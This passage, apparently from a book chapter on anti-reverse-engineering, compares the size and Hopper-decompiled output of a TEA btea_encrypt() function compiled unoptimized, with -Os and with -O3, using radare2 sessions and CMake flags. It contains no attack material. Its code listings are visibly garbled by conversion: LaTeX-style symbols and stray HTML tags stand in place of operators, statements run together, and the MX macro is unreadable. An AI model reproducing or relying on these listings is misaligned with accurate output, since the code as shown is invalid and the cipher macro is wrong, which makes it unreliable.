albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ make
Scanning dependencies of target tea
[ 50%] Building C object CMakeFiles/tea.dir/src/tea.c.o
[100%] Linking C executable tea
[100%] Built target tea
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ ./tea
plaintext: 0x61 0x62 0x63 0x66 0x65 0x66 0x67 0x68 0x69 0x6c 0x6d 0x6e 0x6f 0x31 0x32\
0x33
encrypted: 0xce 0x8c 0x17 0xa2 0x46 0xf6 0x52 0x54 0x0a 0xed 0xe9 0x82 0xf7 0x27 0x40\
0xfd
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$
```
As you can see from the above, *tea* doesn't do a whole lot. It writes out the hex version of "abcfefghilmno123" unencrypted and encrypted. However, the functionality of *tea* is not the focus here. I want to show you how optimization effects the function *btea\_encrypt()*.

In this section, we'll be using Hopper's decompiler to view *btea\_encrypt()*. There are two reasons for this:

- 1. A decompiler is a really nice feature that you won't often find for free.
- 2. The disassembly for *btea\_encrypt()* at the -O3 optimization level would take a few pages so its best to view it in C.First, let's get an idea of how large unoptimized *btea\_encrypt()* is by looking at it in Radare2.

**Size of unoptimized btea\_encrypt**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- Invert the block bytes using the 'I' key in visual mode
[0x004007f0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004007f0]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 472
```
As you can see, the size of *btea\_encrypt()* without any optimizations is 472 bytes. This information will be useful when we look at the optimizated versions.

When decompiled by Hopper the function looks like this:

**Decompiled unoptimized** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    var 28 = \text{arg0};
    var 2C = arg1;
    var 38 = \text{arg2};var 18 = 0 \times 0;
    rax = 0x34 / var_2C + 0x6;
    for (var_14 = rax; var_14 != 0 \times 0; var_14 = var_14 - 0 \times 1) {
        var_10 = *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
             0xfffffffffffffffc);
        var_C = 0 \times 0;
        var_18 = var_18 - 0x61c88647;
        var_4 = var_18 \gg 0 \times 2 \& 0 \times 3;while (var_2C + 0xfffffffffffffffffff > var_C) {
             var_8 = *(<b>int32_t *)(var_28 + (var_C + 0x1) * 0x4);*(int32_t *)(var_C * 0x4 + var_28) = ((*(int32_t *)(var_38 +
                 (var_C & 0x3 ^ var_4) * 0x4) ^ var_10) + (var_18 ^ var_8) ^
                 (var_10 >> 0x5 ^ var_8 << 0x2) + (var_10 << 0x4 ^ var_8 >> 0x3)) +
                 *(int32_t *)(var_28 + var_C * 0x4);
             var_10 = *(int32_t *)(var_28 + var_C * 0x4);
``````
var_C = var_C + 0 \times 1;
        }
        var_8 = *(int32_t *)var_28;
        *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
             0xfffffffffffffffc) = ((*(int32_t *)(var_38 +
             (var_C & 0x3 ^ var_4) * 0x4) ^ var_10) + (var_18 ^ var_8) ^
             (var_10 >> 0 \times 5 ^ var_8 << 0 \times 2) + (var_10 << 0 \times 4 ^ var_8 >> 0 \times 3)) +
             *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
                 0xfffffffffffffffc);
        rax = *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
            0xfffffffffffffffc);
    }
    return rax;
}
```
For those not familiar with decompilers, I'm sure your response to the decompiled C is simply "whoa". Yes, it is quite ugly. However, given that btea\_encrypt relies on this macro:

```
#define MX (((z&gt;&gt;5\vee&y<<&lt;&gt;)+ (y&gt;&gt;3\vee&z<<&lt;4)) ^ ((sum\wedge y) + (key[(p&3)\wedgee]\wedge z)))
```
The above code is fairly reasonable.

### **-Os**

Now let's play with the optimization options. Sometimes its useful to generate the smallest binary possible. -Os is useful for this because, as previously mentioned, the optimizations it does emphasize a smaller binary. To compile *tea* with -Os just add it to the compiler flags:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -Os -std=gnu11")
```
After recompiling with -Os and looking at *btea\_encrypt()* in Radare2 you'll see that the function is much smaller now.**Size of the -Os version of** *btea\_encrypt()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- THIS IS NOT A BUG
[0x00400910]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400910]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 216
```
The size of btea encrypt dropped from 472 bytes to 216! That's pretty impressive. How does it look in Hopper's decompiler?

**Decompiled -Os version of** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    rdi = arg0;
    r10 = arg2;stack[2047] = r13;
    stack[2046] = r12;
    stack[2045] = rbp;stack[2044] =rbx;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8;
    rsi = arg1 - 0x1;
    r11 = rdi + sign extend 64(\text{arg1}) * 0x4 + 0xfffffffffffffffff;
    rdx = 0 \times 0;
    rax = 0x34 / arg1 + 0x6;
    while (rax != 0x0) {
        rdx = rdx - 0x61c88647;
        rcx = *(<b>int32_t *</b>)r11;r8 = 0 \times 0;
        rbp = rdx \gg 0x2;
        do {
            r9 = r8;if (rsi \le r8) {
                 break;
            }
            r9 = *(<b>int32_t *)(rdi + r8 * 0x4 + 0x4);rcx = ((rcx >> 0x5 ^ r9 * 0x4) + (r9 >> 0x3 ^ rcx << 0x4) ^
``````
(*(<b>int32_t *)(r10 + ((rbp \wedge r8) \& 0x3) * 0x4) \wedge rcx) +(rdx ^ r9)) + *(int32_t *)(rdi + r8 * 0x4);
            *(int32_t *)(rdi + r8 * 0x4) = rcx;r8 = r8 + 0x1;} while (true);
        r8 = *(int32_t *)rdi;
        rax = rax - 0 \times 1;
        *(int32_t *)r11 = *(int32_t *)r11 + ((rcx >> 0x5 ^ r8 * 0x4) +
            (r8 >> 0x3 ^ rcx << 0x4) ^ (*(int32_t *)(r10 + ((rbp ^ r9) &
            0x3) * 0x4) ^ rcx) + (rdx ^ r8));
    }
    return rax;
}
```
I don't think it looks too signficantly different from the unoptimized version. However, I would say that this version looks more like the original source code.

Also, you have to consider that less disassembly is better for a reverse engineer. Less disassembly means fewer lines that need to be understood. This is something you should keep in mind when optimizing your code for size. Does the benefit of the smaller code outway the fact that the reverse engineer's life is made a little easier?

### **-O3**

-O3 is the second highest optimization level. The highest level, -Ofast, enables some non-standards compliant optimazations so I generally avoid it. Unlike -Os, -O3 will not shrink your binary. In fact, it has some optimizations that could make your binary much larger (for example, -finline-functions).

To build with -O3 you need to change *tea's* compile flags to look like this:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -std=gnu11")
```
After building the -O3 version of *tea* then load it into Radare2 and check out the new size of *btea\_encrypt()*.**Finding the size of -O3** *btea\_encrypt()* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- Have you setup your ~/.radare2rc today?
[0x00400920]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400920]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 508
```
The new size of *btea\_encrypt()*, 508 bytes, is not much bigger than the original size 472 bytes. However, the decompiled code is more complicated.

**Decompiled -O3** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2, int arg3, int arg4) {
    rsi = arg1;rdi = arg0;,
    stack[2047] = r15;
    stack[2046] = r14;
    stack[2045] = r13;
    stack[2044] = r12;
    stack[2043] = rbp;rbp = arg2;
    rax = 0 \times 34 / rsi;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8 - 0x8 - 0x8;
    stack[2042] = rsi;if (rax != 0xffffffffa) {
        r13 = rsi + 0xffffffffffffffffffffffr14 = rsi + 0xfffffffffffffffe;
        r11 = 0 \times 0;
        do {
            r11 = r11 - 0x61c88647;rbx = r11 \gg 0 \times 2;
            rax = *(int32_t *)stack[2042];
            if (r13 > 0x0) {
                 if (var_-4 > 0 \times 3) {
                     rdx = *(int32_t *)rdi;
                     r9 = rdi + 0x4;
``````
r12 = 0 \times 1;
         r8 = 0 \times 0;do {
             rsi = *(int32_t *)r9;
             rcx = rbx \wedge r8;
             r8 = r8 + 0x2;r9 = r9 + 0x8;rcx = ((rax >> 0x5 ^ rsi * 0x4) + (rsi >> 0x3 ^ rax << 0x4) ^
                  (r11 ^ rsi) + (*(int32_t *)(rbp + (rcx & 0x3) * 0x4) ^
                  rax)) + rdx;
             rdx = *(int32 t*)(r9 + 0xffffffffffffffffff);
             rax = rbx \wedge r12;
             r12 = r12 + 0x2;
             *(int32_t \times)(r9 + 0xfffffffffffffffffff 4) = rcx;
             rax = ((rcx << 0x4 ^ rdx >> 0x3) + (rcx >> 0x5 ^ rdx \star 0x4) ^
                  (*(<b>int32_t *)(rbp + (rax & 0x3) * 0x4) \land rcx) + (r11 \landrdx)) + rsi;
             *(int32_t *)(r9 + 0xffffffffffffffffff) = rax;} while (r12 < r14);
    }
    else {
        r8 = 0 \times 0;}
    do {
        rsi = rdi + r8 * 0x4;
        rcx = r8 + 0x1;r9 = \star(int32_t \star)(rbp + ((r8 \land rbx) \& 0x3) \star 0x4);rdx = *(\text{int32}_t *)(rdi + (r8 + 0x1) * 0x4);r8 = rcx;rax = ((rax << 0x4 ^ rdx >> 0x3) + (rax >> 0x5 ^ rdx \star 0x4) ^
             (r9 \land rax) + (r11 \land rdx)) + *(int32 t \star)rsi;*(int32 t \times)rsi = rax;} while (rcx < r13);
    rcx = r13;rsi = *(int32_t *)stack[2042];
}
else {
    rsi = ra;
    rcx = 0 \times 0;
}
rdx = *(int32_t *)rdi;
rax = ((*(int32_t *)(rb) + ((rbx * rcx) & 0x3) * 0x4) * raz) + (r11 *rdx) ^ (rdx >> 0x3 ^ rax << 0x4) + (rax >> 0x5 ^ rdx * 0x4)) + rsi;
